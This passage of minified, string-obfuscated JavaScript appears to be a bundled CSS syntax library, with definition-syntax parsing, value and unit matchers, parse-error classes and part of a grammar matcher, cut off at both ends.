Wn(e[i(986)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3541):s=i(1308)+Wn(e[i(986)],n,r,o)+"]>";break;case i(3296):s="<"+e[i(1814)]+(e[i(3304)]?n(function(t){const e=i;if(e(1533)===t[e(1663)])return" ["+(null===t[e(2781)]?"-∞":t[e(2781)])+","+(null===t[e(1135)]?"∞":t[e(1135)])+"]";throw new Error(e(2931)+t[e(1663)]+"`")}(e[i(3304)]),e[i(3304)]):"")+">";break;case i(493):s="<'"+e[i(1814)]+"'>";break;case i(3693):s=e[i(1814)];break;case i(3225):s="@"+e[i(1814)];break;case i(656):s=e[i(1814)]+"(";break;case i(2173):case i(1548):s=e[i(344)];break;case i(343):s=",";break;default:throw new Error(i(2931)+e[i(1663)]+"`")}return n(s,e)}function jn(e,n){const r=t;let o=Un,i=!1,s=!1;return r(1410)==typeof n?o=n:n&&(i=Boolean(n[r(2109)]),s=Boolean(n[r(2306)]),r(1410)==typeof n[r(2441)]&&(o=n[r(2441)])),Wn(e,o,i,s)}const Ln={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(1390)]&&e[r(1390)][n];return o?r(1490)in o?Rn(o):o:null}function Rn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(3178)](/\n|\r\n?|\f/);s[i(1040)]+=o[i(1296)],s[i(1490)]+=t[i(1296)]-1,s[i(900)]=1===t[i(1296)]?s[i(900)]+o[i(1296)]:t[i(2982)]()[i(1296)]+1}return s}const Hn=function(e,n){const r=t,o=dn(r(1786),e+(n?" `"+n+"`":""));return o[r(619)]=n,o},Dn=function(e,n,r,o){const i=t,s=dn(i(1531),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1042)],o=t[n(1185)],s=o<r[n(1296)]&&r[o][n(2508)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1296)];t++){const e=r[t][n(344)];t===o&&(d=e[n(1296)],u=m[n(1296)]),null!==a&&r[t][n(2508)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1296)]||h>1?(c=Fn(a||e,n(3590))||Rn(Ln,m),l=Rn(c)):(c=Fn(a,n(3479))||Rn(Fn(e,n(3479))||Ln,m[n(1608)](0,u)),l=Fn(a,n(3590))||Rn(c,m[n(3343)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2166)]=e,s[i(2873)]=n?jn(n):i(2566),s[i(2703)]=a,s[i(1238)]=c,s[i(2543)]=l,s[i(1243)]=e+i(2894)+s[i(2873)]+i(2494)+(a||i(2671))+i(1928)+new Array(s[i(1238)]+1)[i(3257)]("-")+"^",Object[i(3183)](s,u),s[i(1390)]={source:r&&r[i(1390)]&&r[i(1390)][i(2545)]||i(3535),start:u,end:d},s},Pn=new Map,Vn=new Map,qn=45,Xn=function(e){const n=t;if(Pn[n(1885)](e))return Pn[n(2947)](e);const r=e[n(2155)]();let o=Pn[n(2947)](r);if(void 0===o){const t=Zn(r,0),e=t?"":Yn(r,0);o=Object[n(1004)]({basename:r[n(3343)](e[n(1296)]),name:r,prefix:e,vendor:e,custom:t})}return Pn[n(2506)](e,o),o},Jn=function(e){const n=t;if(Vn[n(1885)](e))return Vn[n(2947)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Zn(r,o[n(1296)]);if(!i&&(r=r[n(2155)](),Vn[n(1885)](r))){const t=Vn[n(2947)](r);return Vn[n(2506)](e,t),t}const s=i?"":Yn(r,o[n(1296)]),a=r[n(3343)](0,o[n(1296)]+s[n(1296)]),c=Object[n(1004)]({basename:r[n(3343)](a[n(1296)]),name:r[n(3343)](o[n(1296)]),hack:o,vendor:s,prefix:a,custom:i});return Vn[n(2506)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(1296)]-n>=2&&e[r(1191)](n)===qn&&e[r(1191)](n+1)===qn}function Yn(e,n){const r=t;if(n=n||0,e[r(1296)]-n>=3&&e[r(1191)](n)===qn&&e[r(1191)](n+1)!==qn){const t=e[r(2500)]("-",n+2);if(-1!==t)return e[r(3252)](n,t+1)}return""}const Qn=[t(2875),t(1818),t(2542),t(1063),t(2364)],Gn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1663)]===ce&&e[r(344)][r(1191)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1663)]===he||e[o(1663)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(344)][i(1191)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[i(344)][i(1296)];n++)if(!ze(e[i(344)][i(1191)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1663)]!==le){if(!$n(e,43)&&!$n(e,Gn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1663)]!==le)return 0}if(!i){const t=e[o(344)][o(1191)](0);if(43!==t&&t!==Gn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1663)]===ce&&e[r(344)][r(1191)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(344)][o(1296)];t++){const s=e[o(344)][o(1191)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Ee(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1078),t(885),t(982)],ar=new Map([[re,ke],[ye,ke],[we,ve],[xe,Ae]]);function cr(e,n){const r=t;return n<e[r(1296)]?e[r(1191)](n):0}function lr(e,n){return Ve(e,0,e[t(1296)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1296)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1296)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(1533)===e[o(1663)]){const t=Number(void 0!==r&&r!==n[o(1296)]?n[o(3343)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2781)]&&t<e[o(2781)]&&o(3088)!=typeof e[o(2781)])return!0;if(null!==e[o(1135)]&&t>e[o(1135)]&&o(3088)!=typeof e[o(1135)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1u;return null===e?0:e[o(1663)]===re&&ur(e[o(344)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1663)]){case Ae:case ke:case ve:if(t[n(1663)]!==r)break t;if(r=i[n(2982)](),0===i[n(1296)]){s++;break t}break;case re:case ye:case we:case xe:i[n(1039)](r),r=ar[n(2947)](t[n(1663)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1u(1663)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1663)]!==ne||45!==cr(e[n(344)],0)||45!==cr(e[n(344)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1u;if(null===e||e[o(1663)]!==de)return 0;const i=Ye(e[o(344)],0);if(null!==t){const n=e[o(344)][o(2500)]("\\",i),r=-1!==n&&dr(e[o(344)],n)?e[o(344)][o(3252)](i,n):e[o(344)][o(3343)](i);if(!1===t[o(1885)](r[o(2155)]()))return 0}return hr(r,e[o(344)],i)?0:1}}function br(e){const n=t;return n(1410)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1663)]===le&&0===Number(t[i(344)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(ke),"{-token":fr(xe),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(1663)]!==ue||hr(r,e[o(344)],e[o(344)][o(1296)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ye(e[o(344)],0);return i===e[o(344)][o(1296)]||dr(e[o(344)],i)?hr(r,e[o(344)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(1663)]!==le)return 0;let i=43===cr(e[o(344)],0)||45===cr(e[o(344)],0)?1:0;for(;i<e[o(344)][o(1296)];i++)if(!ze(cr(e[o(344)],i)))return 0;return hr(r,e[o(344)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1663)]!==ne)return 0;const r=e[n(344)][n(2155)]();return ur(r,Qn)||lr(r,n(3503))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(344)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1663)]!==ie)return 0;const r=e[n(344)][n(1296)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Ee(cr(e[n(344)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1663)]!==ie?0:Ue(cr(e[n(344)],1),cr(e[n(344)],2),cr(e[n(344)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1663)]===le)return er(e,0,!1,o);if(e[r(1663)]===ne&&e[r(344)][r(1191)](0)===Gn){if(!Pe(e[r(344)],1,110))return 0;switch(e[r(344)][r(1296)]){case 2:return nr(n(++o),o,n);case 3:return e[r(344)][r(1191)](2)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(344)][r(1191)](2)!==Gn?0:er(e,3,Kn,o)}}else if(e[r(1663)]===ne||$n(e,43)&&n(o+1)[r(1663)]===ne){if(e[r(1663)]!==ne&&(e=n(++o)),null===e||!Pe(e[r(344)],0,110))return 0;switch(e[r(344)][r(1296)]){case 1:return nr(n(++o),o,n);case 2:return e[r(344)][r(1191)](1)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(344)][r(1191)](1)!==Gn?0:er(e,2,Kn,o)}}else if(e[r(1663)]===de){let t=e[r(344)][r(1191)](0),i=43===t||t===Gn?1:0,s=i;for(;s<e[r(344)][r(1296)]&&ze(e[r(344)][r(1191)](s));s++);return s===i?0:Pe(e[r(344)],s,110)?s+1===e[r(344)][r(1296)]?nr(n(++o),o,n):e[r(344)][r(1191)](s+1)!==Gn?0:s+2===e[r(344)][r(1296)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1663)]!==ne||!Pe(e[r(344)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1663)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1663)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1663)]===de||e[r(1663)]===le?function(t){const e=r;return 45===t[e(344)][e(1191)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1663)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1663)]){case 6:case 8:break t;case Ae:case ke:case ve:if(e[r(1663)]!==o)break t;o=i[r(2982)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(344)])break t;break;case re:case ye:case we:case xe:i[r(1039)](o),o=ar[r(2947)](e[r(1663)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1663)]){case 6:case 8:break t;case Ae:case ke:case ve:if(e[r(1663)]!==o)break t;o=i[r(2982)]();break;case re:case ye:case we:case xe:i[r(1039)](o),o=ar[r(2947)](e[r(1663)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const kr=["cm","mm","q","in","pt","pc","px","em",t(2067),"ex",t(506),t(796),t(1623),"ch",t(2484),"ic",t(1366),"lh",t(3581),"vw",t(2624),t(2853),t(1328),"vh",t(3495),t(2937),t(496),"vi",t(718),t(2344),t(3023),"vb",t(1879),t(3223),t(2924),t(377),t(1912),t(1534),t(2745),t(1466),t(364),t(341),t(1449),t(1154),t(1210),t(1563),t(3609),t(421),t(2562)],xr=[t(1108),t(533),t(2001),t(2737)],Ar=["s","ms"],_r=["hz",t(2951)],Sr=[t(1413),t(1641),t(2900),"x"],zr=["fr"],Er=["db"],Mr=["st"];function Tr(e,n,r){const o=t;return Object[o(3183)](dn(o(1415),e),{input:n,offset:r,rawMessage:e,message:e+o(519)+n+o(3688)+new Array((r||n[o(1296)])+1)[o(3257)]("-")+"^"})}const Nr=new Uint8Array(128)[t(586)](((e,n)=>/[a-zA-Z0-9\-]/[t(3464)](String[t(2156)](n))?1:0));class Or{constructor(e){const n=t;this[n(3212)]=e,this[n(2861)]=0}[t(1191)](e){const n=t;return e<this[n(3212)][n(1296)]?this[n(3212)][n(1191)](e):0}[t(2468)](){const e=t;return this[e(1191)](this[e(2861)])}[t(2603)](e=this[t(2468)]()){return e<128&&1===Nr[e]}[t(939)](){const e=t;return this[e(1191)](this[e(2861)]+1)}[t(385)](e){const n=t;return this[n(1191)](this[n(2271)](e))}[t(1145)](){const e=t;this[e(2861)]=this[e(2271)](this[e(2861)])}[t(2271)](e){const n=t;for(;e<this[n(3212)][n(1296)];e++){const t=this[n(3212)][n(1191)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(631)](e){const n=t;return this[n(3212)][n(3252)](this[n(2861)],this[n(2861)]=e)}[t(3119)](e){const n=t;this[n(2468)]()!==e&&this[n(478)](n(1353)+String[n(2156)](e)+"`"),this[n(2861)]++}[t(339)](){const e=t;return this[e(2861)]<this[e(3212)][e(1296)]?this[e(3212)][e(2643)](this[e(2861)]++):""}[t(478)](e){const n=t;throw new Tr(e,this[n(3212)],this[n(2861)])}[t(1110)](){const e=t;return this[e(631)](this[e(2271)](this[e(2861)]))}[t(3067)](){const e=t;let n=this[e(2861)];for(;n<this[e(3212)][e(1296)];n++){const t=this[e(3212)][e(1191)](n);if(t>=128||0===Nr[t])break}return this[e(2861)]===n&&this[e(478)](e(2585)),this[e(631)](n)}[t(2089)](){const e=t;let n=this[e(2861)];for(;n<this[e(3212)][e(1296)];n++){const t=this[e(3212)][e(1191)](n);if(t<48||t>57)break}return this[e(2861)]===n&&this[e(478)](e(1248)),this[e(631)](n)}[t(3284)](){const e=t,n=this[e(3212)][e(2500)]("'",this[e(2861)]+1);return-1===n&&(this[e(2861)]=this[e(3212)][e(1296)],this[e(478)](e(2281))),this[e(631)](n+1)}}const Cr=123,Br={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,o=null;return e[n(3119)](Cr),e[n(1145)](),r=e[n(2089)](e),e[n(1145)](),44===e[n(2468)]()?(e[n(2861)]++,e[n(1145)](),125!==e[n(2468)]()&&(o=e[n(2089)](e),e[n(1145)]())):o=r,e[n(3119)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1u;let n=null,r=!1;switch(t[e(2468)]()){case 42:t[e(2861)]++,n={min:0,max:0};break;case 43:t[e(2861)]++,n={min:1,max:0};break;case 63:t[e(2861)]++,n={min:0,max:1};break;case 35:t[e(2861)]++,r=!0,t[e(2468)]()===Cr?n=Ir(t):63===t[e(2468)]()?(t[e(2861)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(3090),comma:r,min:n[e(2781)],max:n[e(1135)],term:null}}(e);return null!==o?(o[r(986)]=n,35===e[r(2468)]()&&43===e[r(1191)](e[r(2861)]-1)?Ur(e,o):o):n}function Wr(e){const n=t,r=e[n(339)]();return""===r?null:Ur(e,{type:n(1548),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1u(3021),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1958)](n)[r(1522)](((t,e)=>Br[t]-Br[e]));n[r(1296)]>0;){i=n[r(3585)]();let t=0,s=0;for(;t<e[r(1296)];t++){const n=e[t];r(1524)===n[r(1663)]&&(n[r(344)]===i?(-1===s&&(s=t-1),e[r(3168)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3168)](s,t-s,o(e[r(1608)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1296)]&&e[r(3168)](s,t-s,o(e[r(1608)](s,t),i))}return i}function Lr(e,n){const r=t,o=Object[r(1523)](null),i=[];let s,a=null,c=e[r(2861)];for(;e[r(2468)]()!==n&&(s=Fr(e,n));)r(816)!==s[r(1663)]&&(r(1524)===s[r(1663)]?(null!==a&&r(1524)!==a[r(1663)]||(e[r(2861)]=c,e[r(478)](r(2870))),o[s[r(344)]]=!0):null!==a&&r(1524)!==a[r(1663)]&&(o[" "]=!0,i[r(1039)]({type:r(1524),value:" "})),i[r(1039)](s),a=s,c=e[r(2861)]);return null!==a&&r(1524)===a[r(1663)]&&(e[r(2861)]-=c,e[r(478)](r(2870))),{type:r(3021),terms:i,combinator:jr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(2468)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(3119)](91),o=Lr(t,e),t[n(3119)](93),o[n(1253)]=!0,33===t[n(2468)]()&&(t[n(2861)]++,o[n(901)]=!0),o}(e,n));case 60:return 39===e[r(939)]()?function(t){const e=r;let n;return t[e(3119)](60),t[e(3119)](39),n=t[e(3067)](),t[e(3119)](39),t[e(3119)](62),Ur(t,{type:e(493),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(3119)](60),n=t[e(3067)](),e(1153)===n){t[e(3119)](91);const n=Lr(t,93);return t[e(3119)](93),t[e(3119)](62),Ur(t,{type:e(3541),term:1===n[e(3043)][e(1296)]?n[e(3043)][0]:n})}return 40===t[e(2468)]()&&41===t[e(939)]()&&(t[e(2861)]+=2,n+="()"),91===t[e(1191)](t[e(2271)](t[e(2861)]))&&(t[e(1145)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3119)](91),45===t[n(2468)]()&&(t[n(339)](),i=-1),-1==i&&8734===t[n(2468)]()?t[n(339)]():(r=i*Number(t[n(2089)](t)),t[n(2603)]()&&(r+=t[n(3067)]())),t[n(1145)](),t[n(3119)](44),t[n(1145)](),8734===t[n(2468)]()?t[n(339)]():(i=1,45===t[n(2468)]()&&(t[n(339)](),i=-1),o=i*Number(t[n(2089)](t)),t[n(2603)]()&&(o+=t[n(3067)]())),t[n(3119)](93),{type:n(1533),min:r,max:o}}(t)),t[e(3119)](62),Ur(t,{type:e(3296),name:n,opts:o})}(e);case 124:return{type:r(1524),value:e[r(631)](e[r(2861)]+(124===e[r(939)]()?2:1))};case 38:return e[r(2861)]++,e[r(3119)](38),{type:r(1524),value:"&&"};case 44:return e[r(2861)]++,{type:r(343)};case 39:return Ur(e,{type:r(2173),value:e[r(3284)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(816),value:e[r(1110)]()};case 64:return o=e[r(939)](),e[r(2603)](o)?(e[r(2861)]++,{type:r(3225),name:e[r(3067)]()}):Wr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(939)](),o<48||o>57)return Wr(e);break;default:return e[r(2603)](o)?function(t){const e=r,n=t[e(3067)]();return 40===t[e(2468)]()?(t[e(2861)]++,{type:e(656),name:n}):Ur(t,{type:e(3693),name:n})}(e):Wr(e)}}function Rr(e){const n=t,r=new Or(e),o=Lr(r);return r[n(2861)]!==e[n(1296)]&&r[n(478)](n(2693)),1===o[n(3043)][n(1296)]&&n(3021)===o[n(3043)][0][n(1663)]?o[n(3043)][0]:o}const Hr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1u,o=n;n=e,t[r(2508)][r(578)](this,e),n=o},emit(t,r,o){e[a1u(1039)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Pr={type:t(1309)},Vr={type:t(1591)},qr={type:t(2646)};function Xr(e,n,r){const o=t;return n===Pr&&r===Vr||e===Pr&&n===Pr&&r===Pr?e:("If"===e[o(1663)]&&e[o(667)]===Vr&&n===Pr&&(n=e[o(1400)],e=e[o(3536)]),{type:"If",match:e,then:n,else:r})}function Jr(e){const n=t;return e[n(1296)]>2&&40===e[n(1191)](e[n(1296)]-2)&&41===e[n(1191)](e[n(1296)]-1)}function Zr(e){const n=t;return n(3693)===e[n(1663)]||n(3225)===e[n(1663)]||n(656)===e[n(1663)]||n(3296)===e[n(1663)]&&Jr(e[n(1814)])}function Yr(e,n=" ",r=!1){return{type:t(3021),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Qr(e,n,r=new Set){const o=t;if(!r[o(1885)](e))switch(r[o(1270)](e),e[o(1663)]){case"If":e[o(3536)]=Qr(e[o(3536)],n,r),e[o(1400)]=Qr(e[o(1400)],n,r),e[o(667)]=Qr(e[o(667)],n,r);break;case o(3296):return n[e[o(1814)]]||e}return e}function Gr(e,n,r){const o=t;switch(e){case" ":{let t=Pr;for(let e=n[o(1296)]-1;e>=0;e--)t=Xr(n[e],t,Vr);return t}case"|":{let t=Vr,e=null;for(let r=n[o(1296)]-1;r>=0;r--){let i=n[r];if(Zr(i)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[o(1523)](null),t=Xr({type:o(1836),map:e},Pr,t)),null!==e)){const t=(Jr(i[o(1814)])?i[o(1814)][o(1608)](0,-1):i[o(1814)])[o(2155)]();if(t in e==0){e[t]=i;continue}}e=null,t=Xr(i,Pr,t)}return t}case"&&":{if(n[o(1296)]>5)return{type:o(697),terms:n,all:!0};let t=Vr;for(let r=n[o(1296)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1296)]>1?Gr(e,n[o(528)]((function(t){return t!==i})),!1):Pr,t=Xr(i,s,t)}return t}case"||":{if(n[o(1296)]>5)return{type:o(697),terms:n,all:!1};let t=r?Pr:Vr;for(let r=n[o(1296)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1296)]>1?Gr(e,n[o(528)]((function(t){return t!==i})),!0):Pr,t=Xr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(1410)==typeof e)return{type:n(1436),fn:e};switch(e[n(1663)]){case n(3021):{let t=Gr(e[n(2673)],e[n(3043)][n(586)](Kr),!1);return e[n(901)]&&(t=Xr(t,qr,Vr)),t}case n(3090):return function(t){const e=n;let r=Pr,o=Kr(t[e(986)]);if(0===t[e(1135)])o=Xr(o,qr,Vr),r=Xr(o,null,Vr),r[e(1400)]=Xr(Pr,Pr,r),t[e(3130)]&&(r[e(1400)][e(667)]=Xr({type:e(343),syntax:t},r,Vr));else for(let n=t[e(2781)]||1;n<=t[e(1135)];n++)t[e(3130)]&&r!==Pr&&(r=Xr({type:e(343),syntax:t},r,Vr)),r=Xr(o,Xr(Pr,Pr,r),Vr);if(0===t[e(2781)])r=Xr(Pr,Pr,r);else for(let n=0;n<t[e(2781)]-1;n++)t[e(3130)]&&r!==Pr&&(r=Xr({type:e(343),syntax:t},r,Vr)),r=Xr(o,r,Vr);return r}(e);case n(3541):{const t=Kr(e[n(986)]),r=Kr(Yr([Yr([{type:n(3693),name:n(2786)},{type:n(3296),name:n(1806)}]),Yr([{type:n(3296),name:n(1806)},Yr([{type:n(3090),comma:!1,min:0,max:0,term:Yr([{type:n(3693),name:n(3164)},{type:n(3296),name:n(1806)}])},{type:n(3090),comma:!1,min:0,max:0,term:Yr([{type:n(3693),name:"or"},{type:n(3296),name:n(1806)}])}],"|")])],"|")),o=Kr(Yr([{type:n(3296),name:n(3105)},Yr([{type:n(1548),value:"("},{type:n(3296),name:n(3520)},{type:n(1548),value:")"}]),{type:n(3296),name:n(1223)}],"|"));return Qr(o,{"!term":t,"!self":r}),Qr(r,{"!boolean-group":o}),r}case n(3296):case n(493):return{type:e[n(1663)],name:e[n(1814)],syntax:e};case n(3693):return{type:e[n(1663)],name:e[n(1814)][n(2155)](),syntax:e};case n(3225):return{type:e[n(1663)],name:"@"+e[n(1814)][n(2155)](),syntax:e};case n(656):return{type:e[n(1663)],name:e[n(1814)][n(2155)]()+"(",syntax:e};case n(2173):return 3===e[n(344)][n(1296)]?{type:n(1548),value:e[n(344)][n(2643)](1),syntax:e}:{type:e[n(1663)],value:e[n(344)][n(3343)](1,e[n(344)][n(1296)]-2)[n(2685)](/\\'/g,"'"),syntax:e};case n(1548):return{type:e[n(1663)],value:e[n(344)],syntax:e};case n(343):return{type:e[n(1663)],syntax:e};default:throw new Error(n(888),e[n(1663)])}}function $r(e,n){const r=t;return r(3088)==typeof e&&(e=Rr(e)),{type:r(2871),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1211)],eo=t(1309);let no=0;function ro(e,n){const r=t;if(e[r(1296)]!==n[r(1296)])return!1;for(let t=0;t<e[r(1296)];t++){const o=n[r(1191)](t);let i=e[r(1191)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1663)]===be||e[n(1663)]===re||e[n(1663)]===ye||e[n(1663)]===we||e[n(1663)]===xe||function(t){const e=n;return t[e(1663)]===ce&&"?"!==t[e(344)]}(e)}function io(e){const n=t;return null===e||e[n(1663)]===ke||e[n(1663)]===ve||e[n(1663)]===Ae||e[n(1663)]===ce&&"/"===e[n(344)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1u;function o(){const e=a1u;do{w++,b=w<t[e(1296)]?t[w]:null}while(null!==b&&(b[e(1663)]===he||b[e(1663)]===_e))}function i(e){const n=w+e;return n<t[a1u(1296)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1u(2873)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1u;y=2===y[t(1663)]?y[t(720)]:{type:3,syntax:d[t(2873)],token:y[t(864)],prev:y},d=d[t(720)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1663)]){case r(1309):if(null===h){if(null!==b&&(w!==t[r(1296)]-1||"\\0"!==b[r(344)]&&"\\9"!==b[r(344)])){e=Vr;break}g=eo;break}if((e=h[r(387)])===qr){if(h[r(2374)]===y){e=Vr;break}e=Pr}for(;h[r(3559)]!==d;)u();h=h[r(720)];break;case r(1591):if(null!==f&&!1!==f)(null===m||w>m[r(476)])&&(m=f,f=!1);else if(null===m){g=r(1591);break}e=m[r(387)],h=m[r(2650)],d=m[r(3559)],y=m[r(2374)],w=m[r(476)],b=w<t[r(1296)]?t[w]:null,m=m[r(720)];break;case r(2871):e=e[r(3536)];break;case"If":e[r(667)]!==Vr&&c(e[r(667)]),e[r(1400)]!==Pr&&a(e[r(1400)]),e=e[r(3536)];break;case r(697):e={type:r(1441),syntax:e,index:0,mask:0};break;case r(1441):{const t=e[r(2873)][r(3043)];if(e[r(595)]===t[r(1296)]){if(0===e[r(381)]||e[r(2873)][r(1922)]){e=Vr;break}e=Pr;break}if(e[r(381)]===(1<<t[r(1296)])-1){e=Pr;break}for(;e[r(595)]<t[r(1296)];e[r(595)]++){const n=1<<e[r(595)];if(!(e[r(381)]&n)){c(e),a({type:r(927),syntax:e[r(2873)],mask:e[r(381)]|n}),e=t[e[r(595)]++];break}}break}case r(927):e={type:r(1441),syntax:e[r(2873)],index:0,mask:e[r(381)]};break;case r(1836):if(null!==b){let t=b[r(344)][r(2155)]();if(-1!==t[r(2500)]("\\")&&(t=t[r(2685)](/\\[09].*$/,"")),to[r(578)](e[r(586)],t)){e=e[r(586)][t];break}}e=Vr;break;case r(1436):{const t=null!==d?d[r(3304)]:null,n=w+Math[r(3377)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Pr}else e=Vr;break}case r(3296):case r(493):{const t=r(3296)===e[r(1663)]?r(2949):r(1924),o=to[r(578)](n,t)?n[t][e[r(1814)]]:null;if(!o||!o[r(3536)])throw new 